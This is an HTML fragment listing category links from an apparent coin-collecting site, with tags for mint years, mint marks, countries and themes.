	<li class="cat-item cat-item-1382"><a href="https://silverproofbox.com/category/1995w/" >1995w</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://silverproofbox.com/category/1996-p/" >1996-p</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://silverproofbox.com/category/1997-p/" >1997-p</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://silverproofbox.com/category/1998-p/" >1998-p</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://silverproofbox.com/category/1998-s/" >1998-s</a>
</li>
	<li class="cat-item cat-item-3593"><a href="https://silverproofbox.com/category/1999-2005/" >1999-2005</a>
</li>
	<li class="cat-item cat-item-2780"><a href="https://silverproofbox.com/category/1999-2006/" >1999-2006</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://silverproofbox.com/category/1999-2008/" >1999-2008</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://silverproofbox.com/category/1999-2008-2009/" >1999-2008-2009</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://silverproofbox.com/category/1999-20082009/" >1999-20082009</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://silverproofbox.com/category/1999-2009/" >1999-2009</a>
</li>
	<li class="cat-item cat-item-2958"><a href="https://silverproofbox.com/category/1999-2010/" >1999-2010</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://silverproofbox.com/category/1999-2011/" >1999-2011</a>
</li>
	<li class="cat-item cat-item-3817"><a href="https://silverproofbox.com/category/1999-2014/" >1999-2014</a>
</li>
	<li class="cat-item cat-item-1022"><a href="https://silverproofbox.com/category/1999-2016/" >1999-2016</a>
</li>
	<li class="cat-item cat-item-2689"><a href="https://silverproofbox.com/category/1999-2016-silver/" >1999-2016-silver</a>
</li>
	<li class="cat-item cat-item-1826"><a href="https://silverproofbox.com/category/1999-2020/" >1999-2020</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://silverproofbox.com/category/1999-2021/" >1999-2021</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://silverproofbox.com/category/1999-p/" >1999-p</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://silverproofbox.com/category/1999-s/" >1999-s</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://silverproofbox.com/category/19xe/" >19xe</a>
</li>
	<li class="cat-item cat-item-1026"><a href="https://silverproofbox.com/category/1c-50c/" >1c-50c</a>
</li>
	<li class="cat-item cat-item-950"><a href="https://silverproofbox.com/category/2-1955/" >2-1955</a>
</li>
	<li class="cat-item cat-item-2238"><a href="https://silverproofbox.com/category/2-2020/" >2-2020</a>
</li>
	<li class="cat-item cat-item-2229"><a href="https://silverproofbox.com/category/2-coin/" >2-coin</a>
</li>
	<li class="cat-item cat-item-3454"><a href="https://silverproofbox.com/category/20-1976/" >20-1976</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://silverproofbox.com/category/2000-2008/" >2000-2008</a>
</li>
	<li class="cat-item cat-item-2523"><a href="https://silverproofbox.com/category/2000-2009/" >2000-2009</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://silverproofbox.com/category/2000-4/" >2000-4</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://silverproofbox.com/category/2000-p/" >2000-p</a>
</li>
	<li class="cat-item cat-item-4085"><a href="https://silverproofbox.com/category/2000-w/" >2000-w</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://silverproofbox.com/category/2001/" >2001-</a>
</li>
	<li class="cat-item cat-item-2492"><a href="https://silverproofbox.com/category/2001-2006/" >2001-2006</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://silverproofbox.com/category/2001-2008/" >2001-2008</a>
</li>
	<li class="cat-item cat-item-1520"><a href="https://silverproofbox.com/category/2001-p/" >2001-p</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://silverproofbox.com/category/2001-s/" >2001-s</a>
</li>
	<li class="cat-item cat-item-2397"><a href="https://silverproofbox.com/category/2001p/" >2001p</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://silverproofbox.com/category/2003-w/" >2003-w</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://silverproofbox.com/category/2003royal/" >2003royal</a>
</li>
	<li class="cat-item cat-item-1311"><a href="https://silverproofbox.com/category/2004-2008/" >2004-2008</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://silverproofbox.com/category/2004-s/" >2004-s</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://silverproofbox.com/category/2004-w/" >2004-w</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://silverproofbox.com/category/2005-w/" >2005-w</a>
</li>
	<li class="cat-item cat-item-3414"><a href="https://silverproofbox.com/category/2006-s/" >2006-s</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://silverproofbox.com/category/2006-w/" >2006-w</a>
</li>
	<li class="cat-item cat-item-2490"><a href="https://silverproofbox.com/category/2007-w/" >2007-w</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://silverproofbox.com/category/2008-s/" >2008-s</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://silverproofbox.com/category/2008-w/" >2008-w</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://silverproofbox.com/category/2009-2019/" >2009-2019</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://silverproofbox.com/category/2009-s/" >2009-s</a>
</li>
	<li class="cat-item cat-item-3919"><a href="https://silverproofbox.com/category/2010-2012/" >2010-2012</a>
</li>
	<li class="cat-item cat-item-1003"><a href="https://silverproofbox.com/category/2010-2019/" >2010-2019</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://silverproofbox.com/category/2010-2020/" >2010-2020</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://silverproofbox.com/category/2010-2021/" >2010-2021</a>
</li>
	<li class="cat-item cat-item-3351"><a href="https://silverproofbox.com/category/2010-np2/" >2010-np2</a>
</li>
	<li class="cat-item cat-item-2772"><a href="https://silverproofbox.com/category/2010-w/" >2010-w</a>
</li>
	<li class="cat-item cat-item-1921"><a href="https://silverproofbox.com/category/2011-12/" >2011-12</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://silverproofbox.com/category/2011-2018/" >2011-2018</a>
</li>
	<li class="cat-item cat-item-3184"><a href="https://silverproofbox.com/category/2011-s/" >2011-s</a>
</li>
	<li class="cat-item cat-item-2224"><a href="https://silverproofbox.com/category/2011-w/" >2011-w</a>
</li>
	<li class="cat-item cat-item-750"><a href="https://silverproofbox.com/category/2012-s/" >2012-s</a>
</li>
	<li class="cat-item cat-item-3119"><a href="https://silverproofbox.com/category/2012-s-w/" >2012-s-w</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://silverproofbox.com/category/2012-w/" >2012-w</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://silverproofbox.com/category/2012s/" >2012s</a>
</li>
	<li class="cat-item cat-item-2836"><a href="https://silverproofbox.com/category/2013-2018/" >2013-2018</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://silverproofbox.com/category/2013-s/" >2013-s</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://silverproofbox.com/category/2013-w/" >2013-w</a>
</li>
	<li class="cat-item cat-item-3292"><a href="https://silverproofbox.com/category/2014-2015/" >2014-2015</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://silverproofbox.com/category/2014-s/" >2014-s</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://silverproofbox.com/category/2015-s/" >2015-s</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://silverproofbox.com/category/2015-w/" >2015-w</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://silverproofbox.com/category/2015mo/" >2015mo</a>
</li>
	<li class="cat-item cat-item-3618"><a href="https://silverproofbox.com/category/2016-2021/" >2016-2021</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://silverproofbox.com/category/2016-s/" >2016-s</a>
</li>
	<li class="cat-item cat-item-1220"><a href="https://silverproofbox.com/category/2016-w/" >2016-w</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://silverproofbox.com/category/2017-p/" >2017-p</a>
</li>
	<li class="cat-item cat-item-1303"><a href="https://silverproofbox.com/category/2017-s/" >2017-s</a>
</li>
	<li class="cat-item cat-item-1270"><a href="https://silverproofbox.com/category/2017-w/" >2017-w</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://silverproofbox.com/category/2017s/" >2017s</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://silverproofbox.com/category/2018-s/" >2018-s</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://silverproofbox.com/category/2018-w/" >2018-w</a>
</li>
	<li class="cat-item cat-item-2442"><a href="https://silverproofbox.com/category/2019/" >2019-</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://silverproofbox.com/category/2019-p/" >2019-p</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://silverproofbox.com/category/2019-s/" >2019-s</a>
</li>
	<li class="cat-item cat-item-1357"><a href="https://silverproofbox.com/category/2019-s19xe/" >2019-s19xe</a>
</li>
	<li class="cat-item cat-item-2651"><a href="https://silverproofbox.com/category/2019-w/" >2019-w</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://silverproofbox.com/category/2019s/" >2019s</a>
</li>
	<li class="cat-item cat-item-3711"><a href="https://silverproofbox.com/category/2020-p/" >2020-p</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://silverproofbox.com/category/2020-s/" >2020-s</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://silverproofbox.com/category/2020-w/" >2020-w</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://silverproofbox.com/category/2020s/" >2020s</a>
</li>
	<li class="cat-item cat-item-1446"><a href="https://silverproofbox.com/category/2020w/" >2020w</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://silverproofbox.com/category/2021-p/" >2021-p</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://silverproofbox.com/category/2021-s/" >2021-s</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://silverproofbox.com/category/2021-w/" >2021-w</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://silverproofbox.com/category/2022-p/" >2022-p</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://silverproofbox.com/category/2022-s/" >2022-s</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://silverproofbox.com/category/2022-silver/" >2022-silver</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://silverproofbox.com/category/2022-w/" >2022-w</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://silverproofbox.com/category/2023/" >2023-</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://silverproofbox.com/category/2023-p/" >2023-p</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://silverproofbox.com/category/2023-s/" >2023-s</a>
</li>
	<li class="cat-item cat-item-3989"><a href="https://silverproofbox.com/category/2023-w/" >2023-w</a>
</li>
	<li class="cat-item cat-item-3450"><a href="https://silverproofbox.com/category/2023p/" >2023p</a>
</li>
	<li class="cat-item cat-item-3121"><a href="https://silverproofbox.com/category/2023s/" >2023s</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://silverproofbox.com/category/2024-p/" >2024-p</a>
</li>
	<li class="cat-item cat-item-3558"><a href="https://silverproofbox.com/category/2024-s/" >2024-s</a>
</li>
	<li class="cat-item cat-item-3910"><a href="https://silverproofbox.com/category/2024-w/" >2024-w</a>
</li>
	<li class="cat-item cat-item-3253"><a href="https://silverproofbox.com/category/2024s/" >2024s</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://silverproofbox.com/category/2025-s/" >2025-s</a>
</li>
	<li class="cat-item cat-item-3753"><a href="https://silverproofbox.com/category/2025-w/" >2025-w</a>
</li>
	<li class="cat-item cat-item-992"><a href="https://silverproofbox.com/category/20th/" >20th</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://silverproofbox.com/category/225th/" >225th</a>
</li>
	<li class="cat-item cat-item-4084"><a href="https://silverproofbox.com/category/250th/" >250th</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://silverproofbox.com/category/25th/" >25th</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://silverproofbox.com/category/3-coin/" >3-coin</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://silverproofbox.com/category/400th/" >400th</a>
</li>
	<li class="cat-item cat-item-3673"><a href="https://silverproofbox.com/category/40lbs/" >40lbs</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://silverproofbox.com/category/5-coin/" >5-coin</a>
</li>
	<li class="cat-item cat-item-2274"><a href="https://silverproofbox.com/category/50th/" >50th</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://silverproofbox.com/category/75th/" >75th</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://silverproofbox.com/category/86-20/" >86-20</a>
</li>
	<li class="cat-item cat-item-3721"><a href="https://silverproofbox.com/category/89-919398/" >89-919398</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://silverproofbox.com/category/999silver/" >999silver</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://silverproofbox.com/category/abalone/" >abalone</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://silverproofbox.com/category/acdc/" >acdc</a>
</li>
	<li class="cat-item cat-item-875"><a href="https://silverproofbox.com/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://silverproofbox.com/category/agoro/" >agoro</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://silverproofbox.com/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-3357"><a href="https://silverproofbox.com/category/alaska/" >alaska</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://silverproofbox.com/category/albania/" >albania</a>
</li>
	<li class="cat-item cat-item-1307"><a href="https://silverproofbox.com/category/alderney/" >alderney</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://silverproofbox.com/category/alert/" >alert</a>
</li>
	<li class="cat-item cat-item-2996"><a href="https://silverproofbox.com/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://silverproofbox.com/category/allies/" >allies</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://silverproofbox.com/category/america/" >america</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://silverproofbox.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-3195"><a href="https://silverproofbox.com/category/anacs/" >anacs</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://silverproofbox.com/category/anacs-rp70/" >anacs-rp70</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://silverproofbox.com/category/andrew/" >andrew</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://silverproofbox.com/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://silverproofbox.com/category/aniversario/" >aniversario</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://silverproofbox.com/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://silverproofbox.com/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://silverproofbox.com/category/apollo/" >apollo</a>
</li>
	<li class="cat-item cat-item-4001"><a href="https://silverproofbox.com/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://silverproofbox.com/category/atlanta/" >atlanta</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://silverproofbox.com/category/australia/" >australia</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://silverproofbox.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://silverproofbox.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://silverproofbox.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-1975"><a href="https://silverproofbox.com/category/aztec/" >aztec</a>
</li>
	<li class="cat-item cat-item-3095"><a href="https://silverproofbox.com/category/azure/" >azure</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://silverproofbox.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-1434"><a href="https://silverproofbox.com/category/bahamas/" >bahamas</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://silverproofbox.com/category/bahrain/" >bahrain</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://silverproofbox.com/category/bahrian/" >bahrian</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://silverproofbox.com/category/balboa/" >balboa</a>
</li>
	<li class="cat-item cat-item-3540"><a href="https://silverproofbox.com/category/balboas/" >balboas</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://silverproofbox.com/category/bald/" >bald</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://silverproofbox.com/category/bank/" >bank</a>
</li>
	<li class="cat-item cat-item-3417"><a href="https://silverproofbox.com/category/barbados/" >barbados</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://silverproofbox.com/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-2497"><a href="https://silverproofbox.com/category/barrell/" >barrell</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://silverproofbox.com/category/baseball/" >baseball</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://silverproofbox.com/category/basketball/" >basketball</a>
</li>
	<li class="cat-item cat-item-959"><a href="https://silverproofbox.com/category/battle/" >battle</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://silverproofbox.com/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-1440"><a href="https://silverproofbox.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://silverproofbox.com/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://silverproofbox.com/category/beijing/" >beijing</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://silverproofbox.com/category/belize/" >belize</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://silverproofbox.com/category/benin/" >benin</a>
</li>
	<li class="cat-item cat-item-3858"><a href="https://silverproofbox.com/category/benji/" >benji</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://silverproofbox.com/category/bermuda/" >bermuda</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://silverproofbox.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2886"><a href="https://silverproofbox.com/category/biggest/" >biggest</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://silverproofbox.com/category/bill/" >bill</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://silverproofbox.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-2715"><a href="https://silverproofbox.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3957"><a href="https://silverproofbox.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2752"><a href="https://silverproofbox.com/category/boba/" >boba</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://silverproofbox.com/category/bond/" >bond</a>
</li>
	<li class="cat-item cat-item-2307"><a href="https://silverproofbox.com/category/botanic/" >botanic</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://silverproofbox.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://silverproofbox.com/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://silverproofbox.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://silverproofbox.com/category/breaking/" >breaking</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://silverproofbox.com/category/brexit/" >brexit</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://silverproofbox.com/category/britain/" >britain</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://silverproofbox.com/category/britannia/" >britannia</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://silverproofbox.com/category/british/" >british</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://silverproofbox.com/category/brought/" >brought</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://silverproofbox.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://silverproofbox.com/category/buga/" >buga</a>
</li>
	<li class="cat-item cat-item-2628"><a href="https://silverproofbox.com/category/bullion/" >bullion</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://silverproofbox.com/category/bullish/" >bullish</a>
</li>
	<li class="cat-item cat-item-808"><a href="https://silverproofbox.com/category/bunny/" >bunny</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://silverproofbox.com/category/buried/" >buried</a>
</li>
	<li class="cat-item cat-item-2656"><a href="https://silverproofbox.com/category/burundi/" >burundi</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://silverproofbox.com/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-4013"><a href="https://silverproofbox.com/category/buys/" >buys</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://silverproofbox.com/category/caballito/" >caballito</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://silverproofbox.com/category/calbrite/" >calbrite</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://silverproofbox.com/category/calgary/" >calgary</a>
</li>
	<li class="cat-item cat-item-3545"><a href="https://silverproofbox.com/category/cameroon/" >cameroon</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://silverproofbox.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://silverproofbox.com/category/canadian/" >canadian</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://silverproofbox.com/category/cancan/" >cancan</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://silverproofbox.com/category/capt/" >capt</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://silverproofbox.com/category/cayman/" >cayman</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://silverproofbox.com/category/celtic/" >celtic</a>
</li>
	<li class="cat-item cat-item-3961"><a href="https://silverproofbox.com/category/centenary/" >centenary</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://silverproofbox.com/category/changes/" >changes</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://silverproofbox.com/category/channel/" >channel</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://silverproofbox.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://silverproofbox.com/category/cheapest/" >cheapest</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://silverproofbox.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://silverproofbox.com/category/chinese/" >chinese</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://silverproofbox.com/category/chinggis/" >chinggis</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://silverproofbox.com/category/christa/" >christa</a>
</li>
	<li class="cat-item cat-item-3176"><a href="https://silverproofbox.com/category/city/" >city</a>
</li>
	<li class="cat-item cat-item-608"><a href="https://silverproofbox.com/category/civil/" >civil</a>
</li>
	<li class="cat-item cat-item-1536"><a href="https://silverproofbox.com/category/closed/" >closed</a>
</li>
	<li class="cat-item cat-item-490"><a href="https://silverproofbox.com/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://silverproofbox.com/category/coinage/" >coinage</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://silverproofbox.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://silverproofbox.com/category/coinshop/" >coinshop</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://silverproofbox.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-1439"><a href="https://silverproofbox.com/category/collector/" >collector</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://silverproofbox.com/category/collectors/" >collectors</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://silverproofbox.com/category/coloreyezed/" >coloreyezed</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://silverproofbox.com/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-2915"><a href="https://silverproofbox.com/category/colorized/" >colorized</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://silverproofbox.com/category/coloured/" >coloured</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://silverproofbox.com/category/colt/" >colt</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://silverproofbox.com/category/comics/" >comics</a>
</li>
	<li class="cat-item cat-item-2374"><a href="https://silverproofbox.com/category/commemorative/" >commemorative</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://silverproofbox.com/category/commonwealth/" >commonwealth</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://silverproofbox.com/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://silverproofbox.com/category/congo/" >congo</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://silverproofbox.com/category/constitution/" >constitution</a>
</li>
	<li class="cat-item cat-item-3371"><a href="https://silverproofbox.com/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://silverproofbox.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-3305"><a href="https://silverproofbox.com/category/cooks/" >cooks</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://silverproofbox.com/category/cool/" >cool</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://silverproofbox.com/category/cool2coin/" >cool2coin</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://silverproofbox.com/category/coronation/" >coronation</a>
</li>
	<li class="cat-item cat-item-3764"><a href="https://silverproofbox.com/category/cosmic/" >cosmic</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://silverproofbox.com/category/could/" >could</a>
</li>
	<li class="cat-item cat-item-2875"><a href="https://silverproofbox.com/category/countdown/" >countdown</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://silverproofbox.com/category/cracking/" >cracking</a>
</li>
	<li class="cat-item cat-item-2338"><a href="https://silverproofbox.com/category/cyprus/" >cyprus</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://silverproofbox.com/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-3850"><a href="https://silverproofbox.com/category/dahua/" >dahua</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://silverproofbox.com/category/darth/" >darth</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://silverproofbox.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-4042"><a href="https://silverproofbox.com/category/dealer/" >dealer</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://silverproofbox.com/category/deep/" >deep</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://silverproofbox.com/category/definitive/" >definitive</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://silverproofbox.com/category/deja/" >deja</a>
</li>
	<li class="cat-item cat-item-313"><a href="https://silverproofbox.com/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-597"><a href="https://silverproofbox.com/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://silverproofbox.com/category/diana/" >diana</a>
</li>
	<li class="cat-item cat-item-2021"><a href="https://silverproofbox.com/category/diego/" >diego</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://silverproofbox.com/category/difference/" >difference</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://silverproofbox.com/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-1233"><a href="https://silverproofbox.com/category/discounted/" >discounted</a>
</li>
	<li class="cat-item cat-item-3952"><a href="https://silverproofbox.com/category/discover/" >discover</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://silverproofbox.com/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-358"><a href="https://silverproofbox.com/category/disneys/" >disney&#039;s</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://silverproofbox.com/category/display/" >display</a>
</li>
	<li class="cat-item cat-item-3746"><a href="https://silverproofbox.com/category/djibouti/" >djibouti</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://silverproofbox.com/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://silverproofbox.com/category/dodgiest/" >dodgiest</a>
</li>
	<li class="cat-item cat-item-4182"><a href="https://silverproofbox.com/category/dominica/" >dominica</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://silverproofbox.com/category/dominican/" >dominican</a>
</li>
	<li class="cat-item cat-item-3873"><a href="https://silverproofbox.com/category/done/" >done</a>
</li>
	<li class="cat-item cat-item-3164"><a href="https://silverproofbox.com/category/donruss/" >donruss</a>
</li>
	<li class="cat-item cat-item-1368"><a href="https://silverproofbox.com/category/double/" >double</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://silverproofbox.com/category/dragons/" >dragons</a>
</li>
	<li class="cat-item cat-item-4039"><a href="https://silverproofbox.com/category/drops/" >drops</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://silverproofbox.com/category/dubai/" >dubai</a>
</li>
	<li class="cat-item cat-item-1241"><a href="https://silverproofbox.com/category/eagle/" >eagle</a>
</li>
	<li class="cat-item cat-item-2856"><a href="https://silverproofbox.com/category/early/" >early</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://silverproofbox.com/category/ebay/" >ebay</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://silverproofbox.com/category/edward/" >edward</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://silverproofbox.com/category/egard/" >egard</a>
</li>
	<li class="cat-item cat-item-1065"><a href="https://silverproofbox.com/category/egypt-2/" >egypt-2</a>
</li>
	<li class="cat-item cat-item-409"><a href="https://silverproofbox.com/category/eight/" >eight</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://silverproofbox.com/category/eiir/" >eiir</a>
</li>
	<li class="cat-item cat-item-1927"><a href="https://silverproofbox.com/category/eisenhower/" >eisenhower</a>
</li>
